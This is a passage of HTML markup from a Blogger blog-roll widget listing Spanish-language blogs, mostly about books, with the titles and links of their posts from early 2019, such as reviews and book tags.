<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbdxfp9N687hgLfO38KMzAqnsgK75S7KZYz8FJtlbxdVlGP_ilTTb-JwkLIrR8bR0wcGH3taO64zCNnMunAJNgvkD7KSuoiBWa_0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX7z3m1k_e_EihVLE9E_zX9EDL7RB0DtJqreUichm8WSOXZTmxhYFgoHQuFJNeFLhPyqnz3bpi_tHS9DNBgW-xJRsjMI7DcFr7ggyX5ELA1y2MYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s22FXqfy-IouBgDPbgDoBZ7rUeUJ5vb4aiZ0QgjPssH4NTP0BRnpZUL3KFHpGI0FU_DrQHZY_43pltJbxGPdozlN-1UpxCdfhPfW4xXjIt7NU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSdbYoHCw-VwtE9V68K7gpaKSuI4WSl-8n8OAvXjTu6aI8qYvvR3jBt-eeMLjl-JhADstQuJyIAqn3tt9n1Hx3NIwxVDHMSE_YHC85-Gu5xfqG0-yQqJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s57RTKlBKOlQmq0_mu_4TN_Ql0pULkPh5eMk4O6t-8eKOo8Jo-k5ERiNu_4_MC5d5ee7Mz4prx6F4Nx5FyMtU-bSwi0HbjJKJ03ql40w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbByZXdCsAmGbD0d-E1aXdEdCEO6_tGBTERMGJ42adE0OhabtTxWQyuQ5HKVbEEN66opl_CuUYgvYw3fkkIq_lxvxvH9njIhfKcG17YVQFenysuXKIY6A8bMqj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_7fOUGrHtzgr4kRTPkTmndj7JsVW2M2EO__zmgZcksazcrkz8BNglapMUh011A25iorFZhyM7V7qhwhMCGqJl9VPWtwI2KzRud7WP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tggUW7isg4VWbkwUrji9YwApLtKjst_AQX9Vb4QScMJHHkd4ga_Ca2ftXIF7VSMRDZvVdku_4DBWm3dnZdusgXW5t31fa4P4Z8fKAz-EQe1lFIrr7H7e7Xh2HV5CA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfrfXAG-nnnsQk86M27A_4XddShyMj1FC63bmOyo1-ZlAY_0QuhxIy9aUU_KbF9us88DxtVr8hpzXa6ca-1THoR5FTc_jSNsonlWHiAR0Kh0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4dfAYjZ9NiKE-u7bJ-Z5XbNCf6S_q3IJkZI8dJtP1P6FHocH398B2C4R8wjlAt5hMrL-IuxxSksXAjSt37AMgeDUZ_m58G9ag2JLG03kKtk959Z2oVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIb6xr8QvLZHwlXwiGLHNDgmtm1x53mLZsEAyZqcUjV0f8JmcSjZd84NCckrovNEh0cMHrSOXaCAQ8CdoppWQju6QytILtDEYQpNRzNpLY_jh1WLGmirI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYYSAHDcC6wNujjpH7-ZlR3U98seifvSn8PpJfCyb7BKwn7yyVdEgdDRJeDy8RstajKdxUBAY_8hmTKPqW1txLXf9y9rKZX9YG-WbYH7DP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDQghjJeoby2ncNvwUTgI1Q_i2JJ1g2smgkKtl2LrNg7Ndw7b3392sYcEd4n2vpkfCclJEWO1d198yIAuIymrQDuiX8nIdqIiMaB_Qxo8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxFdXyuAqw-hrgnzyzJBn77yjYOvDYoVTFCyr3spNG84EAvK8T3lNfF615aJy-GgER85ncsOYhWXLL7E38UtByn2IPn51xR8XzN2Nw49-qOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNdzalcMP1PnJnesB2ARmJsZma4XOJqRCCCrhtbX-UVDA1IP1oCOUExoibbEto7-C1GQA5JhzbD_JixnB0n2_k9TvItjl_MuqCrh3gL_jKft_HFG0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm0Q31uvCb5xRsGmA73ZAlUgfau9CEFL2Ow_Iny1VQ414rXGlDGIb_pHTk6MYCcEvFY-iwlDTN_DuKqVspOCqRAjHEta3jv7KGdJrD2eXYJ_4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgeumfGhl72sE2vRl40K8wTSAUOxOL25-88jJH4kWKRyHY2kbtYdiaJjvaO8f98R-wA6QR4sZxhhtXk9jQr7PMt0hxi0kI0n4KzhAct1HTRUhJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYkXdbych3jVqYDE9z8luyPj9-B1DbXQh_FmbZ0j7eUyS-Rk3bTDIeKIRL8gTh9fo8kFSvle43ydcWU5djVWQJoNLNzndL7ugh4MDnIS8aNLQB_T_bEYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUMxQqbtUhYz9cCWtME5Gv4SXEH5uWXPZA1Alg56X2ae-m9J2DwNX4uu9G_1Pi2N9LoNaK9qeZmOgyhxzLCMAaMu-idj_D_5tC_ATnAdtjy6lyLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umt9ntsfjoDJl-tj-J-R4FFpTS7W0DooNvNQhPXQaiiobMAb-X37zndvnNNMa_sNjbwBIOdl432ZlJBmtjvE_FsLq8a7AciOtLfj7hEHXVickKih8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ2RXxwNHdOaID-pyHBSwOkQK-uywvslN-4BvgHsTpLQjPstxzw5jDMkOBX3ba4tLgVvgqp6RlEmJtwgby0pl4wUOyeOeyzkZ4yH1yxKwPkzcWXWM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upXva3QZR4cvSnAYsiwj7sEwbeVWvV3hH-QrEYNVmPu6Za-cvwZjJNxg_kP9inyBB_hnAv2OrBNJFC3S6pL6gr1sB0RqVbnDNmHWKAxD_nWDv6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4NkfoIanabC9MYDA9uCOP0aG2k8scTXuZdPa7nzmdr-eBr55qH-MOOL4AHdAyEpLpSTWpNdnEUMYuFR7QdIapSDwIyWn4yDJulskV2idLYomZYz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suzpm8O5RR0TWJO-mWB0ds45g-aiyGIsKBIjgMUPBqVExrg4RMr89sJrv54qwfp7qq_J2TsmmXTPDGBTiI8Av2RafyOR6c8zX_fwYrsj6AGwLtsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvcnkbty3PjssxC2nWsjFpg5NeQ39oPIR5TutkOCU0otTHGfbrEb4yQiAjm1qIyRIDxjQUohXJfnBRRY0sv3qqv9CWGzyTDJSgfUUr_KZnoPcaivM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY1_MhXDYvaKy7g78Tn2j08EPMMLoUomPPDnYTORutzQFefZUgK9yOMpTsEgxsr73yBgkcOcyy7-1RlwCJ3AOyolO_AUnS01UlEDghcauQ7Z9JQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vglBHsC2fPT8L792lmLF-8eiBZlelAVCSfaosT8vGet1fQo_h_c8qwRQALTQtP0iZ7IH2FRI8i3BZcQyU7xeSBx3ok-cLKS-NBcdKPbujwcvo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRdT2vSuplpuqJaHyemUR-L-u0vijsCtjQlEuR_JT1vMD1NlHqOgJt4u80HR8oucs22EDcPWJznFYUDxLgbQlf2T9jbmEbWjeUsumSKL4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVI93ExAc_Zr5eGdD-3q5TdwDN9Y4LjtVyAUTn1ZSAw5E6VAWrQNHnxCFcdRMDSv0X8l5Yr2onC14V1BMSmoJQlhEKliiTzPPhx2eDvfZvlnzA9WP8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukvL0fhEjFYf6rJtC9e_L4NHZFD3xbgTJL-BPDZ2Uom7iuyAITKoxH9PlLosvmcuzSzPgabfzNC40CqmxU7xVajfXskMZTAEW3XZY6jQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5ZYQxVuNUBnP9Eagkv5cea231zp6iuraGerBPBFWF3sc5pRT8FKuaY-K2u3_FZFdo5lxSXMb_00jQclgVEE_8l4_xtPKD3llUZ2zRGxE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVppiewwPsl5oIlsemLR-zO2b3DT6l37U9K5V63I7EF0aPaYKoEEnfzIdynDRN_Z8qM431MGQDrN369oCnob7JJbJhzjua41dahF-WJ1KRTXXeGtSQzhk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhdKANbZe-9wMAxWlYiMq2Uo_CNK0ikakkodIatgvqIFMTi54296LNfUw3CeEHgnGpPfKPoQOan7lmvnIpnQ-6lZphGEQDHM1LQPr5qBgAr74qeD5KEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8CUMVoL0devzJwmiP35Dwv5pNHr7Fsc05efhCK-P5CpU36a8mlntqKy-9DFO1yb1VjVqoaWtcjIj8xVjfFb9k_IUfq59v2ul1wTHCjgywkIuW7k_qKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNfmPEim_ks_wb9mI7KYE7iGypZdk6MgeaQbjdNemCydXh4HSvBy7uXoyzQBQAvkecy-nrRgxXnNBgobVDBq7QaitOwGCZl0--jKI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toNVLSgCwrSq-hHTK17vqGMlD_1rodEpypR3UkO3K9SfGjUuwKcRMzoBQtMzKp87jKEoasm4FiAx4p2srvdy9zynRb981JH-4NSyjuLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXe_yVqVU6EpMCuR2xr2_JNnO7KLvcugaC3_1FC7QUhhPe6bRdshOMurNRMH2KPezlQMoY2rQBBn_3_fMDg9T-sfBFJOJtWFI8MFBmjo7m77zb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxSd9v015TOjOa6xq3sTXhmtia4QBmoPffOr_0W_X8A3X-STNnU9G80G0osGMLOM07G1l4cH8U9ZBB8zJTU6GFrSxXNAHF6GwZietugZjG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
